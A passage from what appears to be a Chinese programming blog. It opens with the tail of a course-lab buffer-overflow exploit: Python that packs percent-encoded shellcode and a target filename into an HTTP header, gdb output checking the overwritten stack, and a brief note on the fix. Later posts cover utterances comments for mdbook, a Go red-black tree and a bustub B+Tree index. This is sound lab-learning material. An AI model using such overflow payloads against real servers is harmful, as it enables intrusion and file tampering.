    shellcode += percent_hex_encode(payload)

    # 写入filename
    shellcode += filename

    req =   b"GET / HTTP/1.0\r\n" + \
            b"Exploid: " + shellcode + \
            b"\r\n"
    return req
使用gdb来检查 在http_request_header设置断点,检查overflow的内容是否已经全部写上去了
(gdb) x/g $rbp + 8
0x7fffffffdc88: 0x0000555555556b8c
(gdb) x/g $rip
0x555555401d8c <http_request_headers+365>:  0x4800001499358d48
(gdb) x/g $rbp + 16
0x7fffffffdc90: 0x00001555554011c0
(gdb) print *(char *)($rbp + 32)
$16 = 47 '/'
(gdb) print (char *)($rbp + 32)
$17 = 0x7fffffffdca0 "/home/student/grades.txt"
(gdb) x/g $rbp + 24
0x7fffffffdc98: 0x00007fffffffdca0
(gdb) print $rbp + 32
$18 = (void *) 0x7fffffffdca0
Part 4: fix
第四部分就是修复之前用到的漏洞,主要就是几个buffer的长度问题,尤其是url_decode时dst的长度的提供。
知识补充
x86
x86内存布局、寄存器相关、函数调用可以参考cs161课程
Smashing the Stack in the 21st Century
gdb
shell
sed的 \1-9 提取匹配的模式。s动作表示替换 s'/oldstr/newstr/g
$ echo QEMU emulator version 7.2.0 | sed 's/QEMU emulator \([a-zA-Z]*\) \([0-9]\)\.\([0-9]\).*/\1.\2.\3/'
version.7.2
Utterances 实现博客评论功能
Utterances利用github上issue的功能,来完成对评论的存储和分类,映射到不同的博客文章url上。
在标准的html-js网站中,只需要在对应的github仓库安装 utterances GitHub app ,再在需要评论的页面引入下面脚本即可。
<script src="https://utteranc.es/client.js"
        repo="[ENTER REPO HERE]"
        issue-term="pathname"
        label="comment"
        theme="github-light"
        crossorigin="anonymous"
        async>
</script>
mdbook 覆盖主题
由于mdbook是用handlebars来写模板页面的,想要评论主题随着博客主题同时变化所以还需进一步操作。
mdbook有theme覆盖的功能,即可以用同名的文件来覆盖原有的前端代码。
使用mdbook init --theme生成包含theme文件夹的初始工程,之后把其中的theme文件夹复制到当前的博客目录中,在book.toml中指定用此文件夹来覆盖原有的theme。我们只需变动index.hbs文件,所以theme目录中的其他文件可以删除了。再创建一个用于增加评论的脚本文件comments.js。
[output.html]
theme = "theme"
additional-js = ["theme/comments.js"]
js实现
comments.js主要根据当前的博客主题动态地生成引入utterances的<script>标签。loadComments函数实现了这个功能。
function loadComments() {
    // console.log("loading comments.");
    const page = document.querySelector(".page");

    const isLight = document.querySelector('html').getAttribute('class').indexOf('light') != -1;

    const commentScript = document.createElement('script')
    const commentsTheme = isLight ? 'github-light' : 'github-dark'
    commentScript.async = true
    commentScript.src = 'https://utteranc.es/client.js'
    commentScript.setAttribute('repo', 'Sugar-Coder/Sugar-Coder.github.io')
    commentScript.setAttribute('issue-term', 'pathname')
    commentScript.setAttribute('id', 'utterances')
    commentScript.setAttribute('label', 'comment')
    commentScript.setAttribute('theme', commentsTheme)
    commentScript.setAttribute('crossorigin', 'anonymous')

    page.appendChild(commentScript);
}

loadComments();
为了监听用户改变博客主题,使用 MutationObserver 来监听html的class属性变动。如果发生了从明亮主题到暗色主题的变动,那么就重新加载comments。
function removeComments() {
    const page = document.querySelector(".page");
    page.removeChild(page.lastChild);
}

(function observeChange() {
    const html=document.querySelector('html')
    const options={
        attributes:true,//观察node对象的属性
        attributeFilter:['class']//只观察class属性
    }
    let prevIsLight = document.querySelector('html').getAttribute('class').indexOf('light') != -1;
    var mb=new MutationObserver(function(mutationRecord,observer){
        let isLight = document.querySelector('html').getAttribute('class').indexOf('light') != -1;
        // console.log(`prevIsLight:${prevIsLight}, isLight:${isLight}`)
        if (prevIsLight != isLight) {
            removeComments();
            loadComments();
            prevIsLight = isLight;
        }
    })
    mb.observe(html,options)
})();
这样就实现了动态评论主题。
使用基于React的方式增加utterances
Note: 这个方法现在已经不用了,多引入了很多依赖,我现在使用上面的纯js方法来完成评论的生成。
向基于react构建的博客加入utterances可以参考这片文章。
Step1: Add a DOM Container to the HTML
在index.hbs中增加一个空的 <div> 容器,来放React生成的元素。
<div id="content" class="content">
    <!-- rendering post content -->
</div>
<!-- react DOM container -->
<div id="react-app"></div>
我把上面这个DOM Container放到了#content的同级位置,让评论能在文章内容底部出现。
Step2: Add the Script Tags
为了使用React,就需要一些依赖脚本,首先是react和react-dom。
babel是为了编译包含JSX语法的js文件(post_footer.js),如果不加babel,就会出现unexpected token的报错。
第四个script就是引入自己写的脚本,这个地方用了handlebars的语法来增加所有在book.toml中配置的additional_js文件。
{{!-- The react --}}
<!-- Load React. -->
<!-- Note: when deploying, replace "development.js" with "production.min.js". -->
<script src="https://unpkg.com/react@18/umd/react.development.js" crossorigin></script>
<script src="https://unpkg.com/react-dom@18/umd/react-dom.development.js" crossorigin></script>
<!-- Babel Script -->
<script src="https://unpkg.com/@babel/standalone/babel.min.js"></script>
<!-- Custom JS scripts -->
{{#each additional_js}}
<script type="text/jsx" src="{{ ../path_to_root }}{{this}}"></script>
{{/each}}
Step3: Create a React Component
由于使用<script>方式引入的React在全局作用域中,在post_footer.js中就可以直接使用React了。
首先找到要用React的<div>容器,在这个容器中渲染要加入的元素PostFooter。
const e = React.createElement;

const domContainer = document.querySelector('#react-app');
const root = ReactDOM.createRoot(domContainer);
root.render(e(PostFooter));
接着来定义PostFooter这个React Component。 首先定义组成PostFooter的每一个comment,用React的forwardRef来定义,似乎是为了组件复用,在父组件中引用。
const Comment = React.forwardRef((props, commentBox) => {
    return <div ref={commentBox} className="comments" />
});
之后就生成引入utterances的<script>标签。该标签的属性可以根据当前的theme改变,我这边是用html标签的class属性是否包含light关键字来判断的。
因为希望评论的主题和博客的主题保持一致,所以希望在这个react组建加载的时候进行判断,完成对应的评论主题生成。使用useEffect来完成组件加载时的执行逻辑。 useEffect函数最后返回的是用于清空当前渲染出来的组件的。
这种方法现在只能通过切换url来完成评论主题的更改,不能在更改博客主题时马上更改评论主题。
const PostFooter = () => {
    const commentBox = React.createRef();
    const isLight = document.querySelector('html').getAttribute('class').indexOf('light') != -1;
    React.useEffect(() => {
      const commentScript = document.createElement('script')
      const commentsTheme = isLight ? 'github-light' : 'github-dark'
      commentScript.async = true
      commentScript.src = 'https://utteranc.es/client.js'
      commentScript.setAttribute('repo', 'Sugar-Coder/Sugar-Coder.github.io')
      commentScript.setAttribute('issue-term', 'pathname')
      commentScript.setAttribute('id', 'utterances')
      commentScript.setAttribute('label', 'comment')
      commentScript.setAttribute('theme', commentsTheme)
      commentScript.setAttribute('crossorigin', 'anonymous')
      if (commentBox && commentBox.current) {
        commentBox.current.appendChild(commentScript)
      } else {
        console.log(`Error adding utterances comments on: ${commentBox}`)
      }

      const removeScript = () => {
        commentScript.remove();
        document.querySelectorAll(".utterances").forEach(el => el.remove());
      };
      return () => {
        removeScript();
      };
    }, [])
    return (
      <>
        <Comment ref={commentBox} />
      </>
    )
}

Ideas are bulletproof
图文无关红黑树
Motivation
leetcode上的第220题,在有限区间中查找是否存在两个元素的的差值小于等于某个界限。
基于滑动窗口和有序集合的思想,可以很快的写出解答。但是Go语言的标准库中没有有序集的数据结构,只有哈希的集合,哈希集合中的元素不能有序遍历,难以获得值相邻元素的差值。刚好这几天被封在宿舍,手写一个Go的红黑树。
红黑树的性质
- 节点是红色或黑色。
- 根是黑色。
- 所有叶子都是黑色(叶子是NIL节点)。
- 每个红色节点必须有两个黑色的子节点。(或者说从每个叶子到根的所有路径上不能有两个连续的红色节点。)(或者说不存在两个相邻的红色节点,相邻指两个节点是父子关系。)(或者说红色节点的父节点和子节点均是黑色的。)
- 从任一节点到其每个叶子的所有简单路径都包含相同数目的黑色节点。

Example from Wiki
红黑树上的任何操作,都是为了保证在红黑树的性质。可视化在这里
红黑树的操作
红黑树相对于AVL树来说,牺牲了部分平衡性以换取插入/删除操作时少量的旋转操作,整体来说性能要优于AVL树。
恢复红黑树的性质需要少量(\( O(\log n) \))的颜色变更(实际是非常快速的)和不超过三次树旋转(对于插入操作是两次)。虽然插入和删除很复杂,但操作时间仍可以保持为\( O(\log n) \)次
红黑树每个节点的数据结构包括key值(val),颜色值,左右孩子指针,父指针。
type node struct {
	left, right, parent *node
	val int
	color int
}

const (
	BLACK int = 0
	RED int = 1
)
需要一些帮助函数来快速查找节点的关系网,祖父、叔叔和兄弟。
func (n *node) grandparent() *node {
	return n.parent.parent
}

func (n *node) uncle() *node {
	if n.grandparent().left == n.parent {
		return n.grandparent().right
	} else {
		return n.grandparent().left
	}
}

func (n *node) sibling() *node {
	if n == n.parent.left {
		return n.parent.right
	} else {
		return n.parent.left
	}
}
整个树结构如下,除了根节点外还设置了一个Nil,即整棵树的叶子结点的代表,降低空间消耗
type RBTree struct {
	root *node
	Nil *node
}

func NewRBTree() *RBTree {
	T := &RBTree{
		Nil: &node{
			color: BLACK,
		},
	}
	T.root = T.Nil
	T.root.parent = T.Nil
	return T
}
旋转操作
当节点是父节点的右儿子时,该节点可进行左旋操作。
// 旋转前我是右儿子
// 爹变成我的左儿子,我变成爹的爹
func (tree *RBTree) rotateLeft(n *node) {
	parent := n.parent
	if parent == tree.Nil {
		tree.root = n
		return
	}
	gp := n.grandparent()
	parent.right = n.left
	if n.left != tree.Nil {
		n.left.parent = parent
	}
	parent.parent = n
	n.left = parent
	if tree.root == parent {
		tree.root = n
	}
	n.parent = gp
	// modify connection with grandparent
	if gp != tree.Nil {
		if parent == gp.left {
			gp.left = n
		} else {
			gp.right = n
		}
	}
}
当一个节点是其父节点的左儿子时,该节点可进行右旋操作。
// 旋转前我是左儿子
// 我的爹变成我的右儿子
func (tree *RBTree) rotateRight(n *node) {
	parent := n.parent
	gp := n.grandparent()

	parent.left = n.right
	if n.right != tree.Nil {
		n.right.parent = parent
	}
	n.right = parent
	n.parent = gp
	parent.parent = n
	// 更换根节点
	if parent == tree.root {
		tree.root = n
	}
	// 更新祖父节点的孩子指针
	if gp != tree.Nil {
		if parent == gp.left {
			gp.left = n
		} else {
			gp.right = n
		}
	}
}
搜索
如果没找到,就会返回Nil。
func (tree *RBTree) RBSearch(val int) *node {
	tmp := tree.root
	for tmp != tree.Nil {
		if val < tmp.val {
			tmp = tmp.left
		} else if val > tmp.val {
			tmp = tmp.right
		} else {
			return tmp
		}
	}
	return tmp
}
插入
首先要找插入值的位置,找到位置后,将带插入点作为新节点的父亲,再对红黑树进行调整。 将插入的节点设置为红色,尽可能不破坏性质5。
func (tree *RBTree) RBInsert(val int) {
	new_node := &node{
		val: val,
		color: RED, // 保证性质5
		left: tree.Nil,
		right: tree.Nil,
	}
	// 找爹
	var prev, cur *node = tree.Nil, tree.root
	for cur != tree.Nil {
		prev = cur
		if val > cur.val {
			cur = cur.right
		} else {
			cur = cur.left
		}
	}
	// connect
	new_node.parent = prev
	if prev == tree.Nil {
		tree.root = new_node
	} else if new_node.val < prev.val {
		prev.left = new_node
	} else {
		prev.right = new_node
	}
	// adjust
	tree.insert_case1(new_node)
}
对红黑树的插入调整如下
func (tree *RBTree) insert_case1(n *node) {
	if n.parent == tree.Nil {
		// 待插入点是根节点
		n.color = BLACK
	} else {
		tree.insert_case2(n)
	}
}

func (tree *RBTree) insert_case2(n *node) {
	if n.parent.color == BLACK {
		// 红黑树的性质仍然满足
		return
	} else {
		// 父节点是红色的,不能直接插一个新的RED节点
		tree.insert_case3(n)
	}
}

func (tree *RBTree) insert_case3(n *node) {
	if n.uncle() != tree.Nil && n.uncle().color == RED {
		// 叔叔也是红的
		n.parent.color = BLACK
		n.uncle().color = BLACK
		n.grandparent().color = RED // 重新绘制颜色不让红色节点相邻
		tree.insert_case1(n.grandparent()) // 递归调整
	} else {
		tree.insert_case4(n)
	}
}

func (tree *RBTree) insert_case4(n *node) {
	// uncle是黑的或者不存在
	if n == n.parent.right && n.parent == n.grandparent().left {
		// n 是右孩子,parent是左孩子, 形似 《
		tree.rotateLeft(n) // 使得祖孙三代变成 ‘//’
		n = n.left
	} else if n == n.parent.left && n.parent == n.grandparent().right {
		// 形似 》
		tree.rotateRight(n) // 使得祖孙三代变成 ‘\\’
		n = n.right
	}
	tree.insert_case5(n)
}

func (tree *RBTree) insert_case5(n *node) {
	n.parent.color = BLACK
	n.grandparent().color = RED
	// 让爹当爷爷, 爷爷变成自己的兄弟
	if n == n.parent.left && n.parent == n.grandparent().left {
		tree.rotateRight(n.parent)
	} else {
		tree.rotateLeft(n.parent)
	}
}
删除
红黑树的删除的思想是将特殊情况转为一般情况。
首先找到待删除的节点,如果节点有两个孩子,那么就找右子树中的最小值来替换自己的值,再删除这个右子树最小值节点(此节点一定不会有两个孩子)。
即只用考虑删除只有一个孩子的情况,如果两个孩子都为空,可以认为有一个黑色的孩子Nil。
func (tree *RBTree) RBDelete(val int) bool {
	node := tree.RBSearch(val)
	if node == tree.Nil {
		return false
	}
	if node.right == tree.Nil {
		tree.delete_one_child(node)
	} else {
		replacer := tree.getSmallestChild(node.right) // 找到非Nil叶子节点
		replacer.val, node.val = node.val, replacer.val // 将replacer节点上移
		tree.delete_one_child(replacer)
	}
	return true
}


func (tree *RBTree) delete_one_child(n *node) {
	// n only has one child
	var child *node
	if n.left == tree.Nil {
		child = n.right
	} else {
		child = n.left
	}
	// delete the last element in the tree
	if n.parent == tree.Nil && n.left == tree.Nil && n.right == tree.Nil {
		n = tree.Nil
		tree.root = n
		return
	}
	// if node is root
	if n.parent == tree.Nil {
		child.parent = tree.Nil
		tree.root = child
		tree.root.color = BLACK // 根一定是黑的,删了一个根,要补一个黑节点
		return
	}
	// remove the node n between parent and child
	if n.parent.left == n {
		n.parent.left = child
	} else {
		n.parent.right = child
	}
	child.parent = n.parent

	// 对child进行调整,让删除n之后,红黑树的性质依旧能保持
	if n.color == BLACK {
		if child.color == RED {
			child.color = BLACK // 保证性质5,补充一个黑节点
		} else {
			// child也是黑色
			tree.delete_case1(child)
		}
	} else {
		// else n.color == RED
	}
	// 红色节点n直接删除即可,child替代之后,不改变树枝上黑色节点的数量
}

func (tree *RBTree) delete_case1(n *node) {
	if n.parent != tree.Nil {
		tree.delete_case2(n)
	}
	// n是新根,直接返回即可
}

func (tree *RBTree) delete_case2(n *node) {
	s := n.sibling()
	if s.color == RED {
		n.parent.color = RED
		s.color = BLACK
		// 让兄弟s当作n.parent的父亲
		if n == n.parent.left {
			tree.rotateLeft(s)
		} else {
			tree.rotateRight(s)
		}
	}
	// 此时n和s的其中一个儿子做兄弟,但是路径上的儿子数量不相等(比有n的路径多一个黑节点),继续调整
	tree.delete_case3(n)
}

func (tree *RBTree) delete_case3(n *node) {
	s := n.sibling()
	if s.color == BLACK && n.parent.color == BLACK && s.left.color == BLACK && s.right.color == BLACK {
		s.color = RED // 减少一个黑节点
		// 此时通过n.parent的路径上的黑色节点数量都相等了,
		// 但是对于从parent开始的路径来说,所有路径上的黑节点总数量少了1(相比parent的sibling)
		// 还需要递归调整parent
		tree.delete_case1(n.parent)
	} else {
		tree.delete_case4(n)
	}
}

func (tree *RBTree) delete_case4(n *node) {
	s := n.sibling()
	// n的父亲是红的,s和s的两个儿子都是黑的
	if n.parent.color == RED && s.color == BLACK && s.left.color == BLACK && s.right.color == BLACK {
		n.parent.color = BLACK
		s.color = RED
	} else {
		tree.delete_case5(n)
	}
}

func (tree *RBTree) delete_case5(n *node) {
	s := n.sibling()
	if s.color == BLACK { // 一个简化了的条件,s.child must be black due to the delete case2
		if n == n.parent.left && s.right.color == BLACK && s.left.color == RED {
			s.color = RED
			s.left.color = BLACK
			tree.rotateRight(s.left)
		} else if n == n.parent.right && s.right.color == RED && s.left.color == BLACK {
			s.color = RED
			s.right.color = BLACK
			tree.rotateLeft(s.right)
		}
	}
	tree.delete_case6(n)
}

// todo
func (tree *RBTree) delete_case6(n *node) {
	s := n.sibling()
	s.color = n.parent.color
	n.parent.color = BLACK

	if n == n.parent.left {
		s.right.color = BLACK
		tree.rotateLeft(s)
	} else {
		s.left.color = BLACK
		tree.rotateRight(s)
	}
}
其他的操作
层序遍历
用队列记录当前层的节点
func (tree *RBTree) LevelOrderTraversalPrint() {
	queue := []*node{}
	if tree.root == tree.Nil {
		fmt.Printf("Nil\n")
		return
	}
	queue = append(queue, tree.root)
	for len(queue) > 0 {
		count := len(queue)
		for i := 0; i < count; i++ {
			n := queue[i]
			if n == tree.Nil {
				fmt.Printf("Nil ")
			} else {
				fmt.Printf("%v:%d ", n.color, n.val)
				queue = append(queue, n.left)
				queue = append(queue, n.right)
			}
		}
		queue = queue[count:]
		fmt.Println("")
	}
}
找一个节点的前继和后继
这两个函数对于查找相邻节点的差值非常有用,在实现leecode220题时,需要在树的更新后,用于比较当前插入的值的前继和后继。
// 获取按从小到大排序后的val值的前序
func (tree *RBTree) GetPredecessor(val int) *node {
	n := tree.RBSearch(val)
	if n == tree.Nil {
		return n
	}
	if n.left != tree.Nil {
		return tree.getBiggestChild(n.left)
	}
	// 查找父节点,直到找到值小于n
	p := n.parent
	for p != tree.Nil && n == p.left { // 如果n是parent的左孩子,继续向上查找,直到nil或者发现了个转折点,这个点的value一定小于n
		n = p
		p = p.parent
	}
	return p
}

func (tree *RBTree) getBiggestChild(n *node) *node {
	p, c := tree.Nil, n
	for c != tree.Nil {
		p = c
		c = c.right
	}
	return p
}

// 获取按从小到大排序后的val值的后续
func (tree *RBTree) GetSuccessor(val int) *node {
	n := tree.RBSearch(val)
	if n == tree.Nil {
		return n
	}
	if n.right != tree.Nil {
		return tree.getSmallestChild(n.right)
	}
	p := n.parent
	for p != tree.Nil && n == p.right {
		n = p
		p = p.parent
	}
	return p
}

// 找到以n为根的树中最小值节点
func (tree *RBTree) getSmallestChild(n *node) *node {
	p, s := tree.Nil, n
	for s != tree.Nil {
		p = s
		s = s.left
	}
	return p
}
完整代码可见gitee
END
B+Tree
在CMU-DB今年的课程中(2022-fall),实验中要求实现的是基于B+Tree的索引,而不是之前的Extensible Hash Index。毕竟是数据库课程,B+Tree的重要性不言而喻,这边补充学习实现一下。

B+Tree for a table
B+Tree的性质
一棵n路平衡搜索树
- It is perfectly balanced (i.e., every leaf node is at the same depth in the tree)
- Every node other than the root is at least half-full N/2-1 ≤ #keys ≤ N-1
- Every inner node with k keys has k+1 non-null children
B-Tree和B+Tree的区别 B-Tree:stored keys and values in all nodes in the tree. (空间利用率高,每个key只在树中出现一次) B+Tree:only stores values in leaf nodes. Inner nodes only guide the search process.
- 注意:下面所有叙述中,索引都是从0开始,便于和实现同步(而不是像课本中的从1开始,给我看懵了)。
B+Tree的两个节点类型
B+Tree内部有两种节点类型,Leaf Node 和 Inner Node。在 Database-System-Concepts-7th-Edition 课本中,Leaf Node和Inner Node 都有一个公共的n值,来确定两种节点的大小相等(Inner Node最多有N个pointer,Leaf Node最多有N个kv-pair),但是在bustub项目中,可以给两种节点设定不同的N值。
Inner Node
Inner Node 节点的数据结构如下。对于max_internal_size == 4的一个B+Inner Node 最多可以保存4个pointer(p0 ~ p3),3个key(k1~k3);最少可以保存(max_internal_size + 1) / 2个pointer,即2个。
每个pointer保存指向树中另外一个节点的所在页的page_id,key用于在当前的节点中进行搜索,搜索时注意k0是无效的。
每个pointer指向下一层中的一个节点(LeafPage或InternalPage)。
假设 p1 指向节点N',N'中包含的所有键 k' 的大小满足 k1 <= k' < k2,
    + -  +----+----+----+----+----+----+----+
    | k0 | p0 | k1 | p1 | k2 | p2 | k3 | p3 |
    + -  +----+----+----+----+----+----+----+
    < - >
      ^
invalid key
实现 在storage/page/b_plus_tree_internal_page中完成对内部节点的定义,注意,在数据库中,一般让一个完整的页作为一个节点,防止太多碎片产生。因此在定义相关头文件的时候,直接将存储键值对的数组设置为跟一个内存页相对应的大小。
Page还会保存一个指向父节点的指针,对于一个父节点指针为空的节点,那么这个节点就是根。注意,两种类型的节点都可以作为根来使用,比如初始的时候只有一个叶子结点,而它就是根。
#define MappingType std::pair<KeyType, ValueType>
#define INTERNAL_PAGE_HEADER_SIZE 24
#define INTERNAL_PAGE_SIZE ((PAGE_SIZE - INTERNAL_PAGE_HEADER_SIZE) / (sizeof(MappingType)))
MappingType array_[INTERNAL_PAGE_SIZE];
Lookup in Inner Node
在内部节点中搜索的时候,由于key都是有序排列,可以用二分法加快搜索。GetSize()返回的是存储的指针数量。
返回的是key值可能出现的节点的指针,即节点内从左到右的所有指针中,最后一个指针所指向的值小于等于key的。
ValueType B_PLUS_TREE_INTERNAL_PAGE_TYPE::Lookup(const KeyType &key, const KeyComparator &comparator) const {
  // finding the first index that KeyAt(index) <= key
  int left = 0;
  int right = GetSize()-1;
  int index = GetSize()-1;
  while (left <= right) {
      int mid = left + ((right - left) >> 1);
      if (mid == 0 || comparator(KeyAt(mid), key) <= 0) {
        index = mid; // key至少在这个kv pair中
        left = mid + 1;
      } else {
        right = mid - 1;
      }
  }
  return array_[index].second;
}
为了方便往一个满节点插入时不再分配额外的空间,如果对于初始化默认设定的max_internal_page == INTERNAL_PAGE_SIZE时,将max_internal_page -= 1,少保存一个节点,这样在后面Insert的Split时,不需要额外分配空间了,直接向数组的末尾插入即可。Leaf Node的实现也是类似。
Leaf Node
Leaf Node 节点的数据结构如下。对于max_leaf_size = 4的一个B+Tree,Leaf Node 最多可以容纳3个key-value对,即max_leaf_size - 1;最少可以保存max_leaf_size / 2个key-value对。叶节点和内部节点不同的地方是,每个叶节点还保存了个指向相邻右边叶节点的指针,便于对树存储的值进行有序遍历。
B+Tree的叶节点的value可以存储RecordID或者直接存储Tuple。本次实现中存储的是RecordID。
    +----+----+----+----+----+----+     +---+
    | k0 | v0 | k1 | v1 | k2 | v2 |     | p |
    +----+----+----+----+----+----+     +---+
                                          ^ point to the next leaf
在Leaf Node中所有的时候,返回的是 the first index i such that array[i].first >= key,跟Inner Node有所不同,是因为在实现迭代器的时候,这样的返回可以当作迭代器的End()。
B+Tree的操作
在读取和修改树的节点时,记得使用buffer pool manager来完成内存页的获取和删除、脏页的标注、unused页的Unpin。
Search
搜索操作,即是一个从根到叶的迭代或递归搜索过程,节点内的搜索可以使用二分。
Insert
插入操作涉及到节点的分裂,递归向父节点的插入新的节点的pointer和可用于分开新节点和老节点的key。 具体算法流程可以参照课本实现。我这里只记录在实现过程中需要注意的点。
当一个节点在插入后大小超过了对应的max_size,就需要进行分裂(Split)。
我们这里假定过满的叶节点和内部节点的大小都是n。
关键函数是MoveHalfTo(recipient),此函数要在leaf和inner节点都完成实现。功能是将满节点的一半元素留给自己,另一半按序复制到recipient。这里过满节点的定义是,原本需要开辟新空间的插入,变为直接在满节点中进行插入,因此此时节点的大小就变成合法大小加一。
对于一个过满的节点,将从index=(n+1)/2的位置开始到index=n的所有kv-pair都复制给recipient(recipient从自己的idx=0开始接收kv),剩下的留给自己。
注意这里对于Leaf node和Inner node都是同样的操作,虽然在定义中Inner node的第0个key值无效,但是这里我们仍然需要保存被复制过来的第0个key,因为之后这个key会作为分开新老节点的separate_key插入到父节点中。完成插入父节点后,即可把处于Inner node的第0个key设为invalid。
Delete
删除操作时红黑树中最复杂的操作,对某个节点进行kv-pair删除之后,判断节点的kv-pair数量,如果不再满足半满状态,就要寻找前继节点或后继节点进行合并(Coalesce),合并后递归的在parent中删除对应的key和pointer;如果不能合并(相邻节点的Size和被删节点合并后大小超过了节点最大大小),就与前继节点或者后继节点进行重分配(Redistribute),重分配后要对parent的对应key进行更新。
迭代器
实现在树中按序读取的迭代器。迭代器内部用page_iter记录当前叶节点,key_iter记录当前访问到的 key index。
当page_iter指向最后一个叶节点且key_iter的值为最后一个有效kv-pair的index+1时,即认为是End()。
注意重载的是前缀++运算符重载。
// ++Iterator
INDEX_TEMPLATE_ARGUMENTS
INDEXITERATOR_TYPE &INDEXITERATOR_TYPE::operator++() {
  if (!IsEnd()) {
    if (key_iter_ < page_iter_->GetSize() - 1) {
      key_iter_++;
    } else if (page_iter_->GetNextPageId() != INVALID_PAGE_ID) {
      LeafPage *next_page = reinterpret_cast<LeafPage *>(bpm_->FetchPage(page_iter_->GetNextPageId()));
      bpm_->UnpinPage(page_iter_->GetPageId(), false);
      page_iter_ = next_page;
      key_iter_ = 0;
    } else {
      key_iter_++; // make the iterator point to end
    }
  }
  return *this;
}
完成迭代器实现后,就可以通过insert、delete两个test。还有个concurrent task我没做,等以后吧。
root@docker-desktop:/bustub/build# ./test/b_plus_tree_insert_test
Running main() from gmock_main.cc
[==========] Running 2 tests from 1 test suite.
[----------] Global test environment set-up.
[----------] 2 tests from BPlusTreeTests
[ RUN      ] BPlusTreeTests.InsertTest1
[       OK ] BPlusTreeTests.InsertTest1 (7 ms)
[ RUN      ] BPlusTreeTests.InsertTest2
[       OK ] BPlusTreeTests.InsertTest2 (3 ms)
[----------] 2 tests from BPlusTreeTests (11 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test suite ran. (12 ms total)
[  PASSED  ] 2 tests.


root@docker-desktop:/bustub/build# ./test/b_plus_tree_delete_test
Running main() from gmock_main.cc
[==========] Running 2 tests from 1 test suite.
[----------] Global test environment set-up.
[----------] 2 tests from BPlusTreeTests
[ RUN      ] BPlusTreeTests.DeleteTest1
[       OK ] BPlusTreeTests.DeleteTest1 (8 ms)
[ RUN      ] BPlusTreeTests.DeleteTest2
[       OK ] BPlusTreeTests.DeleteTest2 (5 ms)
[----------] 2 tests from BPlusTreeTests (13 ms total)

[----------] Global test environment tear-down
[==========] 2 tests from 1 test suite ran. (14 ms total)
[  PASSED  ] 2 tests.
C++相关知识补充
函数模板
在分裂节点的时候,两种类型的节点的分裂逻辑相同,可以用有函数模板的Split来完成,提高代码的可读性。 使用函数模板时要注意,N类型上调用的函数在实际类型上都要被实现,函数签名要相同。
对于leaf节点,MoveHalfTo不需要 buffer_pool_manager ,但为了保持和InternalPage的MoveHalfTo函数签名一致。InternalPage需要 buffer_pool_manager 来完成修改子节点的父指针。
INDEX_TEMPLATE_ARGUMENTS
template <typename N>
N *BPLUSTREE_TYPE::Split(N *node) {
  //  create new leaf node L' , 插入到L和L的原来右边节点之间
